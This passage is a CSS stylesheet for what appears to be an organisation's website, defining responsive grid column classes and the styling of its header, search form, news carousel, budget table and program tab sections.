		width: 25%
	}
	.col-sm-2 {
		width: 16.66666667%
	}
	.col-sm-1 {
		width: 8.33333333%
	}
	.col-sm-pull-12 {
		right: 100%
	}
	.col-sm-pull-11 {
		right: 91.66666667%
	}
	.col-sm-pull-10 {
		right: 83.33333333%
	}
	.col-sm-pull-9 {
		right: 75%
	}
	.col-sm-pull-8 {
		right: 66.66666667%
	}
	.col-sm-pull-7 {
		right: 58.33333333%
	}
	.col-sm-pull-6 {
		right: 50%
	}
	.col-sm-pull-5 {
		right: 41.66666667%
	}
	.col-sm-pull-4 {
		right: 33.33333333%
	}
	.col-sm-pull-3 {
		right: 25%
	}
	.col-sm-pull-2 {
		right: 16.66666667%
	}
	.col-sm-pull-1 {
		right: 8.33333333%
	}
	.col-sm-pull-0 {
		right: auto
	}
	.col-sm-push-12 {
		left: 100%
	}
	.col-sm-push-11 {
		left: 91.66666667%
	}
	.col-sm-push-10 {
		left: 83.33333333%
	}
	.col-sm-push-9 {
		left: 75%
	}
	.col-sm-push-8 {
		left: 66.66666667%
	}
	.col-sm-push-7 {
		left: 58.33333333%
	}
	.col-sm-push-6 {
		left: 50%
	}
	.col-sm-push-5 {
		left: 41.66666667%
	}
	.col-sm-push-4 {
		left: 33.33333333%
	}
	.col-sm-push-3 {
		left: 25%
	}
	.col-sm-push-2 {
		left: 16.66666667%
	}
	.col-sm-push-1 {
		left: 8.33333333%
	}
	.col-sm-push-0 {
		left: auto
	}
	.col-sm-offset-12 {
		margin-left: 100%
	}
	.col-sm-offset-11 {
		margin-left: 91.66666667%
	}
	.col-sm-offset-10 {
		margin-left: 83.33333333%
	}
	.col-sm-offset-9 {
		margin-left: 75%
	}
	.col-sm-offset-8 {
		margin-left: 66.66666667%
	}
	.col-sm-offset-7 {
		margin-left: 58.33333333%
	}
	.col-sm-offset-6 {
		margin-left: 50%
	}
	.col-sm-offset-5 {
		margin-left: 41.66666667%
	}
	.col-sm-offset-4 {
		margin-left: 33.33333333%
	}
	.col-sm-offset-3 {
		margin-left: 25%
	}
	.col-sm-offset-2 {
		margin-left: 16.66666667%
	}
	.col-sm-offset-1 {
		margin-left: 8.33333333%
	}
	.col-sm-offset-0 {
		margin-left: 0%
	}
}

@media screen and (min-width:768px) {
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {
		float: left
	}
	.col-md-12 {
		float: left;
		width: 100%
	}
	.col-md-11 {
		width: 91.66666667%
	}
	.col-md-10 {
		width: 83.33333333%
	}
	.col-md-9 {
		width: 75%
	}
	.col-md-8 {
		width: 66.66666667%
	}
	.col-md-7 {
		width: 58.33333333%
	}
	.col-md-6 {
		width: 50%
	}
	.col-md-5 {
		width: 41.66666667%
	}
	.col-md-4 {
		width: 33.33333333%
	}
	.col-md-3 {
		width: 25%
	}
	.col-md-2 {
		width: 16.66666667%
	}
	.col-md-1 {
		width: 8.33333333%
	}
	.col-md-pull-12 {
		right: 100%
	}
	.col-md-pull-11 {
		right: 91.66666667%
	}
	.col-md-pull-10 {
		right: 83.33333333%
	}
	.col-md-pull-9 {
		right: 75%
	}
	.col-md-pull-8 {
		right: 66.66666667%
	}
	.col-md-pull-7 {
		right: 58.33333333%
	}
	.col-md-pull-6 {
		right: 50%
	}
	.col-md-pull-5 {
		right: 41.66666667%
	}
	.col-md-pull-4 {
		right: 33.33333333%
	}
	.col-md-pull-3 {
		right: 25%
	}
	.col-md-pull-2 {
		right: 16.66666667%
	}
	.col-md-pull-1 {
		right: 8.33333333%
	}
	.col-md-pull-0 {
		right: auto
	}
	.col-md-push-12 {
		left: 100%
	}
	.col-md-push-11 {
		left: 91.66666667%
	}
	.col-md-push-10 {
		left: 83.33333333%
	}
	.col-md-push-9 {
		left: 75%
	}
	.col-md-push-8 {
		left: 66.66666667%
	}
	.col-md-push-7 {
		left: 58.33333333%
	}
	.col-md-push-6 {
		left: 50%
	}
	.col-md-push-5 {
		left: 41.66666667%
	}
	.col-md-push-4 {
		left: 33.33333333%
	}
	.col-md-push-3 {
		left: 25%
	}
	.col-md-push-2 {
		left: 16.66666667%
	}
	.col-md-push-1 {
		left: 8.33333333%
	}
	.col-md-push-0 {
		left: auto
	}
	.col-md-offset-12 {
		margin-left: 100%
	}
	.col-md-offset-11 {
		margin-left: 91.66666667%
	}
	.col-md-offset-10 {
		margin-left: 83.33333333%
	}
	.col-md-offset-9 {
		margin-left: 75%
	}
	.col-md-offset-8 {
		margin-left: 66.66666667%
	}
	.col-md-offset-7 {
		margin-left: 58.33333333%
	}
	.col-md-offset-6 {
		margin-left: 50%
	}
	.col-md-offset-5 {
		margin-left: 41.66666667%
	}
	.col-md-offset-4 {
		margin-left: 33.33333333%
	}
	.col-md-offset-3 {
		margin-left: 25%
	}
	.col-md-offset-2 {
		margin-left: 16.66666667%
	}
	.col-md-offset-1 {
		margin-left: 8.33333333%
	}
	.col-md-offset-0 {
		margin-left: 0%
	}
}

@media screen and (min-width:1020px) {
	.col-lg-1,
	.col-lg-2,
	.col-lg-3,
	.col-lg-4,
	.col-lg-5,
	.col-lg-6,
	.col-lg-7,
	.col-lg-8,
	.col-lg-9,
	.col-lg-10,
	.col-lg-11 {
		float: left
	}
	.col-lg-12 {
		float: left;
		width: 100%
	}
	.col-lg-11 {
		width: 91.66666667%
	}
	.col-lg-10 {
		width: 83.33333333%
	}
	.col-lg-9 {
		width: 75%
	}
	.col-lg-8 {
		width: 66.66666667%
	}
	.col-lg-7 {
		width: 58.33333333%
	}
	.col-lg-6 {
		width: 50%
	}
	.col-lg-5 {
		width: 41.66666667%
	}
	.col-lg-4 {
		width: 33.33333333%
	}
	.col-lg-3 {
		width: 25%
	}
	.col-lg-2 {
		width: 16.66666667%
	}
	.col-lg-1 {
		width: 8.33333333%
	}
	.col-lg-pull-12 {
		right: 100%
	}
	.col-lg-pull-11 {
		right: 91.66666667%
	}
	.col-lg-pull-10 {
		right: 83.33333333%
	}
	.col-lg-pull-9 {
		right: 75%
	}
	.col-lg-pull-8 {
		right: 66.66666667%
	}
	.col-lg-pull-7 {
		right: 58.33333333%
	}
	.col-lg-pull-6 {
		right: 50%
	}
	.col-lg-pull-5 {
		right: 41.66666667%
	}
	.col-lg-pull-4 {
		right: 33.33333333%
	}
	.col-lg-pull-3 {
		right: 25%
	}
	.col-lg-pull-2 {
		right: 16.66666667%
	}
	.col-lg-pull-1 {
		right: 8.33333333%
	}
	.col-lg-pull-0 {
		right: auto
	}
	.col-lg-push-12 {
		left: 100%
	}
	.col-lg-push-11 {
		left: 91.66666667%
	}
	.col-lg-push-10 {
		left: 83.33333333%
	}
	.col-lg-push-9 {
		left: 75%
	}
	.col-lg-push-8 {
		left: 66.66666667%
	}
	.col-lg-push-7 {
		left: 58.33333333%
	}
	.col-lg-push-6 {
		left: 50%
	}
	.col-lg-push-5 {
		left: 41.66666667%
	}
	.col-lg-push-4 {
		left: 33.33333333%
	}
	.col-lg-push-3 {
		left: 25%
	}
	.col-lg-push-2 {
		left: 16.66666667%
	}
	.col-lg-push-1 {
		left: 8.33333333%
	}
	.col-lg-push-0 {
		left: auto
	}
	.col-lg-offset-12 {
		margin-left: 100%
	}
	.col-lg-offset-11 {
		margin-left: 91.66666667%
	}
	.col-lg-offset-10 {
		margin-left: 83.33333333%
	}
	.col-lg-offset-9 {
		margin-left: 75%
	}
	.col-lg-offset-8 {
		margin-left: 66.66666667%
	}
	.col-lg-offset-7 {
		margin-left: 58.33333333%
	}
	.col-lg-offset-6 {
		margin-left: 50%
	}
	.col-lg-offset-5 {
		margin-left: 41.66666667%
	}
	.col-lg-offset-4 {
		margin-left: 33.33333333%
	}
	.col-lg-offset-3 {
		margin-left: 25%
	}
	.col-lg-offset-2 {
		margin-left: 16.66666667%
	}
	.col-lg-offset-1 {
		margin-left: 8.33333333%
	}
	.col-lg-offset-0 {
		margin-left: 0%
	}
}

.clearfix:after,
.clearfix:before {
	content: " ";
	display: table
}

.container:after,
.container:before {
	content: " ";
	display: table
}

.container-fluid:after,
.container-fluid:before {
	content: " ";
	display: table
}

.row:after,
.row:before {
	content: " ";
	display: table
}

.clearfix:after,
.container-fluid:after,
.container:after,
.row:after {
	clear: both
}

.center-block {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.pull-right {
	float: right!important
}

.pull-left {
	float: left!important
}

.hide {
	display: none!important
}

.show {
	display: block!important
}

.invisible {
	visibility: hidden
}

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0
}

.hidden {
	display: none!important
}

.affix {
	position: fixed
}

* {
	padding: 0;
	margin: 0
}

.container {
	max-width: 1260px
}

.headerblock {
	width: 100%;
	height: auto;
	background: #fff;
	position: relative;
	z-index: 1000
}

.headerblock .chw-widget {
	width: 95px;
	text-align: left;
	padding-left: 15px;
	position: relative;
	float: right;
	padding-top: 6px;
        height: 100%;
}

.headerblock .chw-widget:before {
	content: "";
	width: 1px;
	height: 30px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.headerblock .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
	width: 70px;
	border: none
}

.headerblock h1 {
	margin: 0
}

.headerblock .top-sec {
	width: 100%;
	height: 48px;
	background: url(../images/header-topbar.jpg) top center repeat-x;
	text-align: right;
	position: relative;
	z-index: 100
}

.headerblock .top-sec .container {
	position: relative
}

.headerblock .top-sec .right-box {
	width: 130px;
	height: 48px;
	display: inline-block
}

.headerblock .top-sec .SumoSelect {
	width: 95px;
	text-align: left;
	padding-left: 15px;
	position: relative
}

.headerblock .top-sec .SumoSelect:before {
	content: "";
	width: 1px;
	height: 30px;
	background: #2f4a61;
	position: absolute;
	left: 0;
	top: 10px
}

.headerblock .top-sec .SumoSelect li {
	background: none;
	font-size: 13px;
	line-height: 1;
	font-weight: normal
}

.headerblock .top-sec .SumoSelect li.opt.selected {
	display: none
}

.headerblock .top-sec .SumoSelect>.optWrapper>.options li.opt {
	padding: 8px;
	border-bottom: 1px solid #e8e0e0
}

.headerblock .top-sec .SumoSelect>.CaptionCont {
	position: relative;
	font-weight: normal;
	border: none;
	min-height: 48px;
	font-size: 13px;
	line-height: 48px;
	background-color: none;
	border-radius: 0;
	background: none;
	margin: 0;
	padding: 0px;
	outline: none!important;
	color: #fff
}

.headerblock .top-sec .SumoSelect.open>.CaptionCont,
.headerblock .top-sec .SumoSelect:focus>.CaptionCont,
.headerblock .top-sec .SumoSelect:hover>.CaptionCont {
	box-shadow: 0 0 0px #cbad8a;
	border: none
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label>i {
	background: none;
	display: inline-block;
	color: #fff;
	margin-left: 0
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label>i:before {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	top: -13px
}

.headerblock .top-sec .SumoSelect>.CaptionCont>label {
	width: 13px
}

.headerblock .top-sec .SumoSelect.open>.optWrapper {
	top: 47px
}

.headerblock .top-sec .search-icon {
	cursor: pointer;
	float: left;
	color: #fff;
	text-align: center;
	width: 20px;
	height: 48px;
	background: url(../images/search-icon.png) center center no-repeat;
	display: block
}

.headerblock .top-sec .search-icon.cls {
	background: none
}

.headerblock .top-sec .cls:before {
	content: "";
	font: normal normal normal 20px/2.2 fontawesome
}

.headerblock .top-sec .search-icon:hover .top {
	display: block!important
}

.headerblock .top-sec #form {
	position: relative;
	background-color: #fff;
	width: 100%;
	padding: 0;
	display: flex
}

.headerblock .top-sec .form-container {
	position: absolute;
	display: block;
	right: 0;
	top: -135px;
	width: calc(100% - 390px);
	height: 110px;
	background: #fff;
	opacity: 0;
	box-shadow: 0px 0px 12px 0px rgba(50, 50, 50, 0.3);
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.headerblock .top-sec .ftop {
	top: 48px;
	opacity: 1
}

.headerblock .top-sec .form-cls {
	width: 100%;
	height: auto;
	display: inline-block
}

.headerblock .top-sec .form-control {
	width: calc(100% - 60px);
	height: 110px;
	font-style: italic;
	background: #fff;
	float: left;
	border: none;
	position: relative;
	z-index: 10;
	outline: none;
	padding: 0;
	padding-left: 20px;
	margin: 0;
	color: #000;
	float: left;
	font-family: "Gotham";
	font-weight: 500;
	font-size: 16px
}

.headerblock .top-sec .srchbtn {
	width: 30px;
	height: 30px;
	border-radius: 100%;
	font-size: 0;
	display: block;
	position: relative;
	top: 37px;
	z-index: 10;
	background: #163760 url(../images/search-icon.png) center center no-repeat;
	color: #fff;
	font-size: 0;
	float: left;
	border: none;
	outline: none;
	padding: 0;
	margin: 0
}

.headerblock .top-sec .srchbtn:hover {
	background: #0f0b0b url(../images/search-icon.png) center center no-repeat
}

.headerblock .bottom-sec {
	width: 100%;
	height: auto;
	padding: 20px 0;
	background: #f8f8f9 url(../images/headertop-2.jpg) top center repeat-x
}

.headerblock .bottom-sec .logosec {
	width: 355px;
	height: auto;
	float: left
}

.headerblock .bottom-sec .logosec img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0
}

.headerblock .bottom-sec .right-sec {
	width: auto;
	height: auto;
	float: right
}

.headerblock .main-navigation {
	width: 100%;
	height: auto;
	padding-top: 20px
}

.headerblock .main-navigation ul {
	padding: 0;
	margin: 0
}

.headerblock .main-navigation li {
	width: auto;
	height: auto;
	list-style-type: none;
	float: left;
	font-weight: normal;
	margin: 0 0 0 8px;
	font-size: 14.5px;
	line-height: 14px;
	color: #0f0b0b;
	text-transform: uppercase
}

.headerblock .main-navigation li a {
	color: #4a4a4a;
	padding: 12px
}

.headerblock .main-navigation li a:hover {
	color: #000
}

.headerblock .main-navigation .checkeligible {
	margin-left: 12px;
	font-size: 13px
}

.headerblock .main-navigation .checkeligible a {
	background: #163760;
	color: #fff!important;
	font-weight: 500
}

.headerblock .main-navigation .checkeligible a:hover {
	background: #231f20
}

.homemain-banner {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 6;
	background: #fff
}

.homemain-banner h2 {
	color: #fff;
	font-family: "Gotham"!important;
	font-weight: 300!important;
	letter-spacing: 0px!important
}

.homemain-banner h1 {
	color: #fff;
	font-family: "Gotham"!important;
	font-weight: 300!important;
	letter-spacing: 0px!important;
        font-size: 48px;
}

.home-wrapper {
	width: 100%;
	height: auto;
	clear: both
}

.home-wrapper .sec1 {
	width: 100%;
	height: auto
}

.h-sec1 {
	width: 100%;
	height: auto;
	min-height: 850px;
	overflow: hidden;
	padding: 93px 0 110px 0;
	display: table;
	position: relative
}

.h-sec1 .container {
	position: relative
}

.h-sec1 .cilogo-outer {
	width: 628px;
	height: 628px;
	border-radius: 100%;
	border: solid 35px #e9e8e8;
	position: absolute;
	z-index: 2;
	right: -40px;
	top: 0;
	text-align: center;
	display: flex;
	align-items: center
}

.h-sec1 .cilogo-outer img {
	width: auto;
	max-width: 327px;
	display: block;
	margin: auto
}

.h-sec1 .contente-area {
	position: relative;
	z-index: 10;
	width: 100%;
	max-width: 875px;
	padding-top: 40px
}

.h-sec1 .multiple-authorized-firm {
	padding-top: 60px
}

.h-sec1 .mapdots {
	width: auto;
	max-width: 100%;
	height: auto;
	position: absolute;
	top: 0;
	left: 0
}

.multiple-authorized-firm {
	width: 100%;
	height: auto
}

.multiple-authorized-firm ul {
	padding: 0;
	margin: 0 0 15px 0;
	width: 100%;
	display: inline-block
}

.multiple-authorized-firm li {
	list-style-type: none;
	width: auto;
	height: auto;
	float: left;
	margin: 0 40px 0 0
}

.multiple-authorized-firm li .outerbox {
	width: 100%;
	height: auto;
	display: block
}

.multiple-authorized-firm li .outerbox img {
	width: auto;
	max-width: 100%;
	display: block;
	margin: 0
}

.multiple-authorized-firm h6 {
	text-transform: uppercase;
	clear: both
}

.home-mapsec {
	width: 100%;
	height: auto;
	min-height: 730px;
	background: url(../images/bg-1.jpg) top center;
	padding: 175px 0;
	text-align: center;
	position: relative
}

.home-mapsec .container {
	position: relative;
	z-index: 10;
	max-width: 650px
}

.home-mapsec .map-bg {
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 68px;
	text-align: center
}

.home-mapsec .map-bg img {
	width: auto;
	max-width: 100%;
	display: inline-block
}

.home-mapsec .row {
	display: flex;
	align-items: center
}

.home-mapsec h2 {
	font-size: 80px;
	line-height: 2;
	color: #fff;
	font-weight: 300;
	letter-spacing: 0
}

.home-mapsec h2 span {
	font-size: 160px;
	line-height: 1;
	font-weight: 300;
	display: inline-block;
	position: relative;
	top: 22px
}

.home-mapsec h3 {
	font-size: 60px;
	line-height: 1.2;
	text-align: left;
	font-weight: 300;
	color: #fff
}

.home-mapsec h5 {
	color: #fff;
	letter-spacing: 0
}

.ciit-news-outer {
	width: 100%;
	height: auto;
	padding: 110px 0;
	background: url(../images/bg2.jpg) top center
}

.ciit-news-outer .container {
	text-align: center
}

.ciit-news-outer h4 {
	color: #fff;
	text-transform: uppercase;
	margin-bottom: 30px;
	position: relative
}

.ciit-news-outer h4:before {
	content: "";
	width: 25%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 17px
}

.ciit-news-outer h4:after {
	content: "";
	width: 25%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 17px
}

.ciit-news-outer .bottom-sec {
	width: 100%;
	height: auto;
	clear: both;
	margin-top: 20px;
	text-align: center;
	position: relative
}

.ciit-news-outer .bottom-sec:before {
	content: "";
	width: 46%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	left: 0;
	top: 28px
}

.ciit-news-outer .bottom-sec:after {
	content: "";
	width: 46%;
	height: 1px;
	background: #959595;
	display: block;
	position: absolute;
	right: 0;
	top: 28px
}

.ciit-news-outer .bottom-sec .cilogo {
	width: 55px;
	height: 55px;
	background: url(../images/cilogo2.png) center center no-repeat;
	display: inline-block
}

.ciit-news-outer .pic {
	width: 100%;
	height: auto
}

.ciit-news-outer .owl-carousel .owl-item {
	text-align: center
}

.ciit-news-outer .owl-carousel .owl-item img {
	width: auto;
	max-width: 90%;
	display: inline-block
}

.ciit-news-outer .owl-prev {
	border: none;
	position: absolute;
	bottom: 10%;
	left: -40px
}

.ciit-news-outer .owl-next {
	border: none;
	position: absolute;
	bottom: 10%;
	right: -40px
}

.h-our-programsouter {
	width: 100%;
	height: auto;
	padding-top: 110px;
	text-align: center
}

.h-our-programsouter h2 {
	font-size: 57px;
	line-height: 1;
	color: #213e6a;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	font-weight: 300
}

.h-our-programsouter h2:before {
	content: "";
	width: 19%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	left: 5%;
	top: 28px
}

.h-our-programsouter h2:after {
	content: "";
	width: 20%;
	height: 1px;
	background: #213e6a;
	display: block;
	position: absolute;
	right: 5%;
	top: 28px
}

.ribudjet-sec {
	width: 100%;
	height: auto;
	text-align: left;
	margin-top: 50px
}

.ribudjet-sec .container {
	padding: 50px 0;
	border-top: solid 1px #c0c9d5;
	border-bottom: solid 1px #c0c9d5
}

.ribudjet-sec h6 {
	color: #1c2842;
	text-transform: uppercase;
	margin-bottom: 10px;
	letter-spacing: 1px
}

.budjet-tablesec {
	width: 100%;
	height: auto;
	clear: both;
	text-align: left;
	margin-top: 30px
}

.budjet-tablesec .row {
	background: #7c7d7e;
	margin: 5px 0 0 0;
	color: #fff;
	font-size: 18px;
	line-height: 1.2;
	color: #ffff;
	font-weight: 500;
	position: relative
}

.budjet-tablesec .row .head {
	font-size: 16px;
	font-weight: 500;
	display: block
}

.budjet-tablesec .row .number {
	font-weight: 500;
	display: block
}

.budjet-tablesec .row:hover {
	background: #89898a
}

.budjet-tablesec .col-lg-3,
.budjet-tablesec .col-lg-4,
.budjet-tablesec .col-lg-5,
.budjet-tablesec .col-lg-6,
.budjet-tablesec .col-lg-7 {
	padding-top: 15px;
	padding-bottom: 15px;
	position: relative;
	z-index: 10
}

.program-tabsec {
	width: 100%;
	height: auto;
	clear: both;
	padding: 80px 0 115px 0;
	position: relative;
	z-index: 50
}

.program-tabsec .btn {
	display: inline-block;
	margin-top: 10px
}

.program-tabsec .compare {
	width: auto;
	height: auto;
	font-size: 16px;
	line-height: 16px;
	margin-top: 20px;
	display: inline-block;
	color: #231f20;
	font-weight: 300;
	text-transform: uppercase
}

.program-tabsec .compare:after {
	content: "";
	font: normal normal normal 19px/1 fontawesome;
	position: relative;
	right: -10px
}

.program-tabsec .center-cnt {
	text-align: center
}

.program-tabsec h3 {
	letter-spacing: 1px;
	margin-bottom: 0;
	font-weight: 300;
	text-transform: uppercase
}

.program-tabsec ul.tabs {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0;
	text-align: center
}

.program-tabsec ul.tabs li {
	width: auto;
	height: auto;
	list-style-type: none;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.program-tabsec ul.tabs li a {
	display: block;
	padding: 15px 25px;
	background: #fff;
	font-size: 22px;
	line-height: 22px;
	color: #213e6a;
	font-weight: 300;
	text-transform: uppercase;
	border: solid 1px #213e6a
}

.program-tabsec ul.tabs li.active a,
.program-tabsec ul.tabs li.active a:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec ul.tabs3 {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0;
	text-align: center
}

.program-tabsec ul.tabs3 li {
	width: auto;
	height: auto;
	list-style-type: none;
	display: inline-block;
	margin: 0 5px;
	padding: 0
}

.program-tabsec ul.tabs3 li a {
	display: block;
	padding: 15px 25px;
	background: #fff;
	font-size: 22px;
	line-height: 22px;
	color: #213e6a;
	font-weight: 300;
	text-transform: uppercase;
	border: solid 1px #213e6a
}

.program-tabsec ul.tabs3 li.active a,
.program-tabsec ul.tabs3 li.active a:hover {
	background: #213e6a;
	color: #fff
}

.program-tabsec .tabContainer {
	overflow: hidden;
	clear: both;
	float: left;
	width: 100%
}

.program-tabsec .row {
	padding-top: 60px;
	display: flex;
	flex-wrap: wrap
}

.program-tabsec .col-lg-4 {
	margin-bottom: 60px
}

.program-tabsec .outerbox {
	width: 100%;
	height: 100%;
	background-color: #fefefe;
	position: relative;
	top: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s;
	box-shadow: 2px 10px 28px -16px rgba(0, 0, 0, 0);
	background: #f1f2f2;
	background: linear-gradient(90deg, #f1f2f2 0%, #f2f3f3 19%, #f2f3f3 31%, #dfe0e1 100%)
}

.program-tabsec .outerbox:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic {
	width: 100%;
	height: auto;
	position: relative;
	overflow: hidden
}

.program-tabsec .outerbox .pic:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	left: 0;
	top: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 10;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2 {
	width: 96%;
	height: 92%;
	position: absolute;
	left: 2%;
	top: 4%;
	z-index: 5;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2:before {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic .bx2:after {
	content: "";
	width: 1px;
	height: 1px;
	opacity: 0;
	position: absolute;
	bottom: 0;
	right: 0;
	display: block;
	background: #fff;
	transition: all 0.7s ease-out 0s;
	-moz-transition: all 0.7s ease-out 0s;
	-webkit-transition: all 0.7s ease-out 0s;
	-o-transition: all 0.7s ease-out 0s
}

.program-tabsec .outerbox .pic img {
	width: 100%;
	height: auto;
	display: block;
	margin: 0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .content-sec {
	width: 100%;
	height: auto;
	padding: 55px 25px 30px 25px;
	position: relative;
	z-index: 5
}

.program-tabsec .outerbox .content-sec .icon {
	width: 73px;
	height: 73px;
	border-radius: 100%;
	overflow: hidden;
	position: absolute;
	z-index: 10;
	left: 50%;
	top: -36px;
	margin-left: -36px
}

.program-tabsec .outerbox .content-sec .icon img {
	width: 100%;
	height: auto
}

.program-tabsec .outerbox .content-sec:before {
	content: "";
	width: 1px;
	height: 1px;
	position: absolute;
	opacity: 0;
	right: 0;
	bottom: 0;
	display: block;
	z-index: 1;
	background: #d0d0d0;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .content-sec .title-sec {
	width: 100%;
	height: auto;
	min-height: 75px;
	text-align: center
}

.program-tabsec .outerbox .content-sec .title-sec h4 {
	font-size: 23px;
	line-height: 1.2;
	text-transform: uppercase;
	color: #000
}

.program-tabsec .outerbox .content-sec .title-sec p {
	font-size: 13px;
	color: #16375f;
	font-weight: bold
}

.program-tabsec .outerbox .content-sec .middle-content {
	width: 100%;
	height: auto;
	clear: both;
	padding: 10px 0 5px 0
}

.program-tabsec .outerbox .content-sec .middle-content ul {
	width: 100%;
	height: auto;
	padding: 0;
	margin: 0
}

.program-tabsec .outerbox .content-sec .middle-content li {
	width: 100%;
	height: auto;
	list-style-type: none;
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.program-tabsec .outerbox .content-sec .middle-content li span {
	font-weight: bold;
	display: inline-block
}

.program-tabsec .outerbox .content-sec .bottom-content {
	width: 100%;
	height: auto;
	clear: both
}

.program-tabsec .outerbox .content-sec .bottom-content p {
	font-size: 13px;
	color: #000;
	font-weight: 500
}

.program-tabsec .outerbox .more-detail {
	width: 40px;
	height: 40px;
	position: absolute;
	left: 50%;
	bottom: -20px;
	font-size: 0;
	z-index: 20;
	margin-left: -20px;
	border-radius: 100%;
	display: block
}

.program-tabsec .outerbox .more-detail span {
	width: 100%;
	height: 100%;
	display: block;
	background: url(../images/plus-icon.png) center center no-repeat;
	z-index: 5;
	position: relative
}

.program-tabsec .outerbox .more-detail:before {
	content: "";
	width: 100%;
	opacity: 0;
	height: 100%;
	display: inline-block;
	background: #fdfdfd;
	border-radius: 100%;
	position: absolute;
	left: -1px;
	top: -1px;
	border: solid 1px #dadada;
	transition: all 0.3s ease-out 0s;
	-moz-transition: all 0.3s ease-out 0s;
	-webkit-transition: all 0.3s ease-out 0s;
	-o-transition: all 0.3s ease-out 0s
}

.program-tabsec .outerbox .more-detail:hover:before {
	opacity: 1
}

.program-tabsec .outerbox:hover {
	background: #fff;
	top: -5px;
	box-shadow: 2px 22px 28px -16px rgba(0, 0, 0, 0.48)
}

.program-tabsec .outerbox:hover .more-detail:before {
	opacity: 1
}

.program-tabsec .outerbox:hover:before {
	content: "";
	width: 1px;
	height: 100%;
	opacity: 1
}

.program-tabsec .outerbox:hover:after {
	content: "";
	width: 100%;
	height: 1px;
	opacity: 1
}

